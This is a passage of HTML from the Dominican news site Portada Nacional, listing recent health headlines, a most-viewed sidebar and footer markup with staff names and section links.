	<article class="post-block-three-wrap post-133859 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/12/05/ramon-alburquerque-se-encuentra-estable-y-en-evaluacion-medica-en-hospital-de-nueva-york/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/n.jpeg" alt="Ramón Alburquerque se encuentra estable y en evaluación médica en hospital de Nueva York">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					diciembre 5, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/12/05/ramon-alburquerque-se-encuentra-estable-y-en-evaluacion-medica-en-hospital-de-nueva-york/">Ramón Alburquerque se encuentra estable y en evaluación médica en hospital de Nueva York</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
	<article class="post-block-three-wrap post-133846 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/12/04/waldo-ariel-suero-destaca-apoyo-decidido-de-luis-abinader-al-sector-salud-durante-entrega-de-apartamentos/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/ergf.jpeg" alt="Waldo Ariel Suero destaca apoyo “decidido” de Luis Abinader al sector salud durante entrega de apartamentos">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					diciembre 4, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/12/04/waldo-ariel-suero-destaca-apoyo-decidido-de-luis-abinader-al-sector-salud-durante-entrega-de-apartamentos/">Waldo Ariel Suero destaca apoyo “decidido” de Luis Abinader al sector salud durante entrega de apartamentos</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
	<article class="post-block-three-wrap post-133834 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/12/04/republica-dominicana-registra-alta-circulacion-viral-y-salud-publica-emite-nuevas-recomendaciones/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/lkjhg.jpeg" alt="República Dominicana registra alta circulación viral y Salud Pública emite nuevas recomendaciones">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					diciembre 4, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/12/04/republica-dominicana-registra-alta-circulacion-viral-y-salud-publica-emite-nuevas-recomendaciones/">República Dominicana registra alta circulación viral y Salud Pública emite nuevas recomendaciones</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
	<article class="post-block-three-wrap post-133745 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/12/03/nueva-herramienta-de-mayo-clinic-predice-riesgo-de-alzheimer-anos-antes-de-los-primeros-sintomas/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/310.jpg" alt="Nueva herramienta de Mayo Clinic predice riesgo de Alzheimer años antes de los primeros síntomas">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					diciembre 3, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/12/03/nueva-herramienta-de-mayo-clinic-predice-riesgo-de-alzheimer-anos-antes-de-los-primeros-sintomas/">Nueva herramienta de Mayo Clinic predice riesgo de Alzheimer años antes de los primeros síntomas</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
	<article class="post-block-three-wrap post-133396 post type-post status-publish format-standard has-post-thumbnail hentry category-portada category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/12/01/rd-y-ops-firman-nueva-estrategia-de-cooperacion-en-salud-2026-2031/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/296.jpeg" alt="RD y OPS firman nueva estrategia de cooperación en salud 2026–2031">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/portada/">
		Portada	</a>
   
	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					diciembre 1, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/12/01/rd-y-ops-firman-nueva-estrategia-de-cooperacion-en-salud-2026-2031/">RD y OPS firman nueva estrategia de cooperación en salud 2026–2031</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
	<article class="post-block-three-wrap post-132776 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/11/25/medico-de-mayo-clinic-alerta-sobre-la-peligrosa-relacion-entre-diabetes-y-enfermedad-renal-cronica/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/11/233.jpg" alt="Médico de Mayo Clinic alerta sobre la peligrosa relación entre diabetes y enfermedad renal crónica">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					noviembre 25, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/11/25/medico-de-mayo-clinic-alerta-sobre-la-peligrosa-relacion-entre-diabetes-y-enfermedad-renal-cronica/">Médico de Mayo Clinic alerta sobre la peligrosa relación entre diabetes y enfermedad renal crónica</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
		
	<article class="post-block-three-wrap post-132312 post type-post status-publish format-standard has-post-thumbnail hentry category-salud">
		
		<div class="post-block-item-three">
			
						<div class="news-post-grid-thumbnail">
				<a href="https://www.portadanacional.com/2025/11/17/miles-reciben-atencion-gratuita-en-jornada-mas-salud-y-bienestar-en-san-cristobal/" class="news-post-grid-thumbnail-wrap">
					<img src="https://www.portadanacional.com/wp-content/uploads/2025/11/151.jpeg" alt="Miles reciben atención gratuita en jornada “Más Salud y Bienestar” en San Cristóbal">
				</a>
			</div>
						
			<div class="grid-content-top post-block-item-three-inner has-fblog">
			
				<div class="blog-post-meta-items post-block-meta-top">
	
					<div class="post-cat-box post-block-meta-cat">
					 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/salud/">
		Salud	</a>
   
						</div>
					
					<div class="post-date-box post-block-meta-date">
					noviembre 17, 2025					</div>

				</div>
				
				<h3 class="post-title">
					<a href="https://www.portadanacional.com/2025/11/17/miles-reciben-atencion-gratuita-en-jornada-mas-salud-y-bienestar-en-san-cristobal/">Miles reciben atención gratuita en jornada “Más Salud y Bienestar” en San Cristóbal</a>
				</h3>

			</div>
			
		</div>
				
	</article>
	
	
</div>		
					<div class="theme-pagination-style">
						
	<nav class="navigation pagination" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><ul class='page-numbers'>
	<li><span aria-label="Página 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Página 2" class="page-numbers" href="https://www.portadanacional.com/category/salud/page/2/">2</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Página 25" class="page-numbers" href="https://www.portadanacional.com/category/salud/page/25/">25</a></li>
	<li><a class="next page-numbers" href="https://www.portadanacional.com/category/salud/page/2/"><i class="icofont-long-arrow-right"></i></a></li>
</ul>
</div>
	</nav>					</div>
					
										
				</div>
				
				

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="vibenews_recent_post-1" class="widget widget_vibenews_recent_post"><h3 class="widget-title">Lo más visto</h3>				
				<article class="post-small-list-wrap post-134538 post type-post status-publish format-standard has-post-thumbnail hentry category-justicias category-portada">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/16/se-entrega-hombre-armado-que-sembro-panico-en-centro-comercial-del-distrito-nacional/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/poijhjkhlk.jpeg" alt="Se entrega hombre armado que sembró pánico en centro comercial del Distrito Nacional">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/justicias/">
		Justicias	</a>
   
	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/portada/">
		Portada	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 16, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/16/se-entrega-hombre-armado-que-sembro-panico-en-centro-comercial-del-distrito-nacional/">Se entrega hombre armado que sembró pánico en centro comercial del Distrito Nacional</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134535 post type-post status-publish format-standard has-post-thumbnail hentry category-deportes">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/venezuela-se-queda-sin-clasico-y-buscan-nueva-sede-para-la-serie-del-caribe-2026/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/reftgbv-.jpeg" alt="Venezuela se queda sin clásico y buscan nueva sede para la Serie del Caribe 2026">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/deportes/">
		Deportes	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/venezuela-se-queda-sin-clasico-y-buscan-nueva-sede-para-la-serie-del-caribe-2026/">Venezuela se queda sin clásico y buscan nueva sede para la Serie del Caribe 2026</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134531 post type-post status-publish format-standard has-post-thumbnail hentry category-deportes">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/tragedia-en-jarabacoa-asesinan-a-tiros-a-ernesto-rafael-martinez-senalan-a-boxeador-chepe-como-presunto-autor/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/rgfdc-.jpeg" alt="Tragedia en Jarabacoa: asesinan a tiros a Ernesto Rafael Martínez; señalan a boxeador “Chepe” como presunto autor">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/deportes/">
		Deportes	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/tragedia-en-jarabacoa-asesinan-a-tiros-a-ernesto-rafael-martinez-senalan-a-boxeador-chepe-como-presunto-autor/">Tragedia en Jarabacoa: asesinan a tiros a Ernesto Rafael Martínez; señalan a boxeador “Chepe” como presunto autor</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134528 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/danilo-medina-el-pueblo-debe-juzgar-a-los-lideres-por-lo-que-hacen-no-por-lo-que-dicen/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/iuovylbik.jpg" alt="Danilo Medina: “El pueblo debe juzgar a los líderes por lo que hacen, no por lo que dicen”">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/politica/">
		Política	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/danilo-medina-el-pueblo-debe-juzgar-a-los-lideres-por-lo-que-hacen-no-por-lo-que-dicen/">Danilo Medina: “El pueblo debe juzgar a los líderes por lo que hacen, no por lo que dicen”</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134525 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales category-portada">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/anje-confirma-renuncia-de-sonia-read-villanueva-tras-vinculacion-familiar-con-caso-senasa/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/rdsz.jpeg" alt="ANJE confirma renuncia de Sonia Read Villanueva tras vinculación familiar con caso SeNaSa">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/nacionales/">
		Nacionales	</a>
   
	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/portada/">
		Portada	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/anje-confirma-renuncia-de-sonia-read-villanueva-tras-vinculacion-familiar-con-caso-senasa/">ANJE confirma renuncia de Sonia Read Villanueva tras vinculación familiar con caso SeNaSa</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134516 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales category-portada">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/bluemall-califica-como-inaceptable-pelea-en-restaurante-y-anuncia-acciones-legales/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/yiugjh.jpeg" alt="BlueMall califica como “inaceptable” pelea en restaurante y anuncia acciones legales">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/nacionales/">
		Nacionales	</a>
   
	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/portada/">
		Portada	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/bluemall-califica-como-inaceptable-pelea-en-restaurante-y-anuncia-acciones-legales/">BlueMall califica como “inaceptable” pelea en restaurante y anuncia acciones legales</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134513 post type-post status-publish format-standard has-post-thumbnail hentry category-latinoamerica category-portada">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/mueren-15-reclusos-en-la-penitenciaria-del-litoral-en-medio-de-crisis-sanitaria/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/417.webp" alt="Mueren 15 reclusos en la Penitenciaría del Litoral en medio de crisis sanitaria">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/latinoamerica/">
		Latinoamérica	</a>
   
	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/portada/">
		Portada	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/mueren-15-reclusos-en-la-penitenciaria-del-litoral-en-medio-de-crisis-sanitaria/">Mueren 15 reclusos en la Penitenciaría del Litoral en medio de crisis sanitaria</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134510 post type-post status-publish format-standard has-post-thumbnail hentry category-portada category-venezuela">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/maria-corina-machado-sufre-fractura-vertebral-tras-su-salida-de-venezuela/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/416.webp" alt="María Corina Machado sufre fractura vertebral tras su salida de Venezuela">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/portada/">
		Portada	</a>
   
	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/venezuela/">
		Venezuela	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/maria-corina-machado-sufre-fractura-vertebral-tras-su-salida-de-venezuela/">María Corina Machado sufre fractura vertebral tras su salida de Venezuela</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134507 post type-post status-publish format-standard has-post-thumbnail hentry category-eeuu category-portada">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/conmocion-en-hollywood-por-la-muerte-de-rob-reiner-y-su-esposa-en-los-angeles/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/415.webp" alt="Conmoción en Hollywood por la muerte de Rob Reiner y su esposa en Los Ángeles">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/eeuu/">
		EEUU	</a>
   
	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/portada/">
		Portada	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/conmocion-en-hollywood-por-la-muerte-de-rob-reiner-y-su-esposa-en-los-angeles/">Conmoción en Hollywood por la muerte de Rob Reiner y su esposa en Los Ángeles</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
				<article class="post-small-list-wrap post-134504 post type-post status-publish format-standard has-post-thumbnail hentry category-nacionales">
			
				<div class="small-post-list-item-block">
					
					<div class="news-post-grid-thumbnail">
						<a href="https://www.portadanacional.com/2025/12/15/bellon-lanza-enerlite-su-nueva-linea-de-soluciones-electricas-y-de-iluminacion/" class="news-post-grid-thumbnail-wrap">
							<img src="https://www.portadanacional.com/wp-content/uploads/2025/12/414.jpg" alt="Bellón lanza ENERLITE, su nueva línea de soluciones eléctricas y de iluminación">
						</a>
					</div>
					
					<div class="news-post-grid-content grid-content-top small-post-list-inner">
					
						<div class="blog-post-meta-items post-block-meta-top">
							<div class="post-cat-box post-block-meta-cat">
							 
   
	 

	
	<a class="news-cat_Name" href="https://www.portadanacional.com/category/nacionales/">
		Nacionales	</a>
   
								</div>
							
							<div class="post-date-box post-block-meta-date">
							diciembre 15, 2025							</div>

						</div>
						
						<h3 class="post-title">
							<a href="https://www.portadanacional.com/2025/12/15/bellon-lanza-enerlite-su-nueva-linea-de-soluciones-electricas-y-de-iluminacion/">Bellón lanza ENERLITE, su nueva línea de soluciones eléctricas y de iluminación</a>
						</h3>
					
						
					</div>
					
				</div>
			
			</article>
			
			

                				
			
				
            </div>			
			
            
                  </div> 
   </div>
				
			</div>
		</div>
	</section>

		<footer data-elementor-type="footer" data-elementor-id="132038" class="elementor elementor-132038 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1aa183b e-con-full e-flex e-con e-parent" data-id="1aa183b" data-element_type="container">
				<div class="elementor-element elementor-element-a58c6d7 elementor-widget elementor-widget-footer-portada-nacional-widget" data-id="a58c6d7" data-element_type="widget" data-widget_type="footer-portada-nacional-widget.default">
				<div class="elementor-widget-container">
							<style>
			.footer {
				background: #000000;
				color: #ffffff;
				padding: 60px 20px 20px;
			}

			.footer-content {
				max-width: 1400px;
				margin: 0 auto;
			}

			.footer-main {
				display: grid;
				grid-template-columns: 1.5fr 1fr 1fr 1fr;
				gap: 60px;
				margin-bottom: 50px;
				padding-bottom: 40px;
				border-bottom: 1px solid #333;
			}

			.footer-brand {
				max-width: 400px;
			}

			.footer-logo {
				font-size: 32px;
				font-weight: bold;
				margin-bottom: 20px;
				color: #ffffff;
				letter-spacing: 1px;
			}

			.footer-description {
				color: #b0b0b0;
				line-height: 1.7;
				font-size: 14px;
				margin-bottom: 25px;
			}

			.team-member {
				display: flex;
				align-items: center;
				gap: 10px;
				margin-bottom: 10px;
				font-size: 13px;
			}

			.team-member::before {
				content: "▸";
				color: #ff9500;
				font-size: 16px;
			}

			.member-name {
				color: #4a9eff;
				font-weight: 500;
			}

			.member-role {
				color: #888;
			}

			.footer-column h3 {
				font-size: 16px;
				margin-bottom: 25px;
				color: #ff9500;
				font-weight: 600;
				text-transform: uppercase;
				letter-spacing: 1.5px;
			}

			.footer-links {
				list-style: none;
				column-count: 2;
				column-gap: 20px;
			}

			.footer-links li {
				margin-bottom: 12px;
				break-inside: avoid;
			}

			.footer-links a {
				color: #e0e0e0;
				text-decoration: none;
				font-size: 13px;
				transition: all 0.3s ease;
				display: inline-block;
			}

			.footer-links a:hover {
				color: #ff9500;
				transform: translateX(5px);
			}

			.popular-item {
				display: flex;
				justify-content: space-between;
				align-items: center;
				margin-bottom: 12px;
				padding: 8px 0;
				border-bottom: 1px solid #1a1a1a;
			}

			.popular-item span {
				color: #e0e0e0;
				font-size: 13px;
			}

			.popular-count {
				background: #1a1a1a;
				padding: 4px 12px;
				border-radius: 12px;
				font-size: 12px;
				color: #ff9500;
				font-weight: 600;
			}

			.contact-info {
				margin-bottom: 25px;
			}

			.contact-item {
				margin-bottom: 15px;
				font-size: 14px;
			}

			.contact-label {
				color: #888;
				margin-bottom: 5px;
				font-size: 12px;
				text-transform: uppercase;
				letter-spacing: 1px;
			}

			.contact-value {
				color: #e0e0e0;
			}

			.contact-value a {
				color: #4a9eff;
				text-decoration: none;
			}

			.social-links {
				display: flex;
				gap: 12px;
				margin-bottom: 25px;
			}

			.social-links a {
				width: 38px;
				height: 38px;
				background: #1a1a1a;
				border: 1px solid #333;
				border-radius: 8px;
				display: flex;
				align-items: center;
				justify-content: center;
				color: #ffffff;
				text-decoration: none;
				transition: all 0.3s ease;
				font-size: 16px;
			}

			.social-links a:hover {
				background: #ff9500;
				border-color: #ff9500;
				transform: translateY(-3px);
			}

			.blog-section {
				background: #1a1a1a;
				padding: 15px 20px;
				border-radius: 8px;
				margin-bottom: 20px;
			}

			.blog-title {
				color: #ff9500;
				font-weight: 600;
				font-size: 16px;
				margin-bottom: 8px;
			}

			.blog-link {
				color: #4a9eff;
				text-decoration: none;
				font-size: 13px;
				word-break: break-all;
			}

			.denuncias-box {
				background: linear-gradient(135deg, #00a859 0%, #00c46a 100%);
				padding: 15px;
				border-radius: 8px;
				text-align: center;
				box-shadow: 0 4px 15px rgba(0, 168, 89, 0.3);
			}

			.denuncias-title {
				color: #ffffff;
				font-weight: 600;
				font-size: 14px;
				margin-bottom: 8px;
				text-transform: uppercase;
				letter-spacing: 1px;
			}

			.denuncias-number {
				display: flex;
				align-items: center;
				justify-content: center;
				gap: 8px;
				background: rgba(255, 255, 255, 0.2);
				padding: 8px 15px;
				border-radius: 6px;
				font-size: 16px;
				font-weight: bold;
				color: #ffffff;
			}

			.footer-bottom {
				text-align: center;
				padding-top: 25px;
				color: #666;
				font-size: 13px;
			}

			@media (max-width: 1200px) {
				.footer-main {
					grid-template-columns: 1fr 1fr;
					gap: 40px;
				}
			}

			@media (max-width: 768px) {
				.footer-main {
					grid-template-columns: 1fr;
					gap: 40px;
				}

				.footer-brand {
					max-width: 100%;
				}
			}
		</style>
		<footer class="footer">
			<div class="footer-content">
				<div class="footer-main">
					<!-- Columna 1: Marca y Equipo -->
					<div class="footer-brand">
						<div class="footer-logo">PORTADA NACIONAL</div>
						<p class="footer-description">Periódico digital que nos informa de acontecimientos políticos, sociales, económicos y artísticos de la República Dominicana, así como de las noticias más relevantes alrededor del mundo.</p>
						
																					<div class="team-member">
									<span class="member-name">Richard Cabrera</span>
									<span class="member-role">Administrador</span>
								</div>
															<div class="team-member">
									<span class="member-name">Argentina Ceballo</span>
									<span class="member-role">Directora Ejecutiva</span>
								</div>
															<div class="team-member">
									<span class="member-name">Harolin Rinax</span>
									<span class="member-role">Redacción Central</span>
								</div>
															<div class="team-member">
									<span class="member-name">Yuderkis Vásquez</span>
									<span class="member-role">Editora de Sociales</span>
								</div>
															<div class="team-member">
									<span class="member-name">Cesar Dalmasí</span>
									<span class="member-role">Periodista</span>
								</div>
															<div class="team-member">
									<span class="member-name">Henny Gutiérrez</span>
									<span class="member-role">Jefe de Información</span>
								</div>
															<div class="team-member">
									<span class="member-name">Amadeo Peralta</span>
									<span class="member-role">Corresponsal</span>
								</div>
																		</div>

					<!-- Columna 2: Secciones -->
					<div class="footer-column">
						<h3>Secciones</h3>
													<ul class="footer-links">
																	<li><a href="https://www.portadanacional.com/">PORTADA</a></li>
																	<li><a href="https://www.portadanacional.com/nacionales/">NACIONALES</a></li>
																	<li><a href="https://www.portadanacional.com/deportes/">DEPORTES</a></li>
																	<li><a href="https://www.portadanacional.com/espectaculos/">ESPECTÁCULOS</a></li>
																	<li><a href="https://www.portadanacional.com/sociales/">SOCIALES</a></li>
																	<li><a href="https://www.portadanacional.com/economia/">ECONOMÍA</a></li>
																	<li><a href="https://www.portadanacional.com/politica/">POLÍTICA</a></li>
																	<li><a href="https://www.portadanacional.com/cultura/">CULTURA</a></li>
																	<li><a href="https://www.portadanacional.com/salud/">SALUD</a></li>
																	<li><a href="https://www.portadanacional.com/justicia/">JUSTICIAS</a></li>
																	<li><a href="https://www.portadanacional.com/mundo/">MUNDO</a></li>
																	<li><a href="https://www.portadanacional.com/venezuela/">VENEZUELA</a></li>
																	<li><a href="https://www.portadanacional.com/haiti/">HAITÍ</a></li>
																	<li><a href="https://www.portadanacional.com/latinoamerica/">LATINOAMÉRICA</a></li>
																	<li><a href="https://www.portadanacional.com/eeuu-2/">EEUU</a></li>
															</ul>
											</div>

					<!-- Columna 3: Más Populares -->
					<div class="footer-column">
						<h3>Más Populares</h3>
																					<div class="popular-item">
									<span>NACIONALES</span>
									<span class="popular-count">3900</span>
								</div>
															<div class="popular-item">
									<span>ESPECTÁCULOS</span>
									<span class="popular-count">863</span>
								</div>
															<div class="popular-item">
									<span>DEPORTES</span>
									<span class="popular-count">852</span>
								</div>
															<div class="popular-item">
									<span>EEUU</span>
